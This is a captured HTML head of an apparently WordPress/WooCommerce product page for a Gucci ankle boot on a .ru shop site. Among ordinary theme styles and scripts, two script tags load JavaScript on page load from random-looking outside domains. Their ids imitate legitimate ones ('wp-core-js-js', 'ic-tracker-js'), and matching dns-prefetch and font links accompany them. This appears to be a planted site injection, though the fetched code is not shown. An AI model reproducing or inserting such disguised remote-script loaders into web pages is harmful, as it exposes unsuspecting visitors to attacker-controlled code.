

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designers-discreet.ru/product/gucci-horsebit-ankle-boot-black-550036/
body_size: 31866
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://designers-discreet.ru/xmlrpc.php">

	<title>GUCCI HORSEBIT ANKLE BOOT BLACK 550036 &#8211; Designer Discreet</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Feed" href="https://designers-discreet.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Comments Feed" href="https://designers-discreet.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; GUCCI HORSEBIT ANKLE BOOT BLACK 550036 Comments Feed" href="https://designers-discreet.ru/product/gucci-horsebit-ankle-boot-black-550036/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://designers-discreet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesigners-discreet.ru%2Fproduct%2Fgucci-horsebit-ankle-boot-black-550036%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://designers-discreet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesigners-discreet.ru%2Fproduct%2Fgucci-horsebit-ankle-boot-black-550036%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://designers-discreet.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://designers-discreet.ru/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://designers-discreet.ru/wp-content/themes/woodmart-child/style.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://designers-discreet.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-button-info-alt-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600&#038;ver=8.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769025429" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://designers-discreet.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769025429" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
